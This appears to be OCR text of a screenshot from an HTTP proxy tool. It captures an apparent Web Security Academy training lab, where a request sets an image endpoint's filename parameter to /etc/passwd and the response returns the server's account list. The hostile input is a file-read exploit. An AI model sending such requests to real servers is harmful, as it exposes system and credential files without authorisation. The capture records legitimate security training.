 Request
Method
Header: Text
Body: Text
Aa
Send
GET
https://0afb00c003f8b86681f30c8d00190094.web-security-academy
.net/image?filename=/etc/passwd HTTP/1.1
host: 0afb00c003f8b86681f30c8d00190094.web-security-academy.
net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*
;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0afb00c003f8b86681f30c8d00190094.web-security-academy
.net/product?productId=2
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/
Find:
No matches
Time: 505 ms
Body Length: 2,316
Total Length: 2,431 bytes